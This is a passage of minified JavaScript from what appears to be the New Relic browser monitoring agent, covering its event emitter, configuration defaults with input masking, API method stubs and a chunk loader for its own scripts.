s=h(n),u=g(e),d=u.length,l=0;l<d;l++)u[l].apply(s,r);var p=v()[a[e]];p&&p.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{a[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,(()=>new o.y(s))):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3496:(e,t,r)=>{"use strict";function n(e){return!e||!(!e.licenseKey||!e.applicationID)}function i(e,t){return!e||e.licenseKey===t.info.licenseKey&&e.applicationID===t.info.applicationID}r.d(t,{A:()=>i,I:()=>n})},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>u,Zm:()=>a,bQ:()=>c,dV:()=>s,pV:()=>d});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){a()[e]=t}function d(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;let f;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);const h=performance.now();let p=h;try{return l=t.apply(a,o),p=performance.now(),l}catch(e){throw p=performance.now(),i(r+"err",[o,a,e],d,c),f=e,f}finally{const e=p-h,t={duration:e,isLongTask:e>=50,methodName:s,thrownError:f};t.isLongTask&&i("long-task",[t],d,c),i(r+"end",[o,a,l,t],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>s,CT:()=>c,SR:()=>a,rF:()=>u});var n=r(384),i=r(7767),o=r(6154);function a(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function s(e){return!0===e?.session_replay.preload&&a(e)}function c(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:o.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(o.WN-t.correctedOriginTime)}}function u(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>A,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>E,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,A="jsTime",E="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(){return this.#e(i.dT)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>A,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",A="measure"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{allow_registered_children:!0,duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(a.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(a.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,entityManager:void 0,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce(((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e)),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,d.a)(e,T),E=new Set;function S(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=A(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];E.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach((r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})}))}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),E.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),E.add(e.agentIdentifier)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.293.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.293.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-cEmCt/vG1anp3Npyuxwqcxqvx31FELkFrcLe6DJfvgis9d0YgKwX9/w90OQeoxYwWm4WLTxEpgIMR26NRroZwg==",249:"sha512-Wf8L4Tf/x6L4EHJaY6phnsZAgR7A/do7bPghfQXmosP4aSTn964TgjYKN+kdwsU9grVvyppZ4a3hCAX2HE05OA==",212:"sha512-Q/Dh/Hp0TZ2E9Rgmfnw7GzPv//tf9F0XdDVdzRHO7/6DZI/XD0X4mguKk9zdQ/7xEbFvtWaUHJtYL0itkZBkGg=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.293.0.PROD"]=self["webpackChunk:NRBA-1.293.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389);class T extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise(((t,r)=>{this.ee.on("manual-start-all",(0,x.J)((()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()})))})):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let o;this.onAggregateImported=new Promise((e=>{o=e}));const a=async()=>{let a;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,6526));a=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),this.featureName===n.K7.sessionReplay&&this.abortHandler?.()}try{if(!this.#t(this.featureName,a,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void o(!1);const{Aggregate:n}=await t();this.featAggregate=new 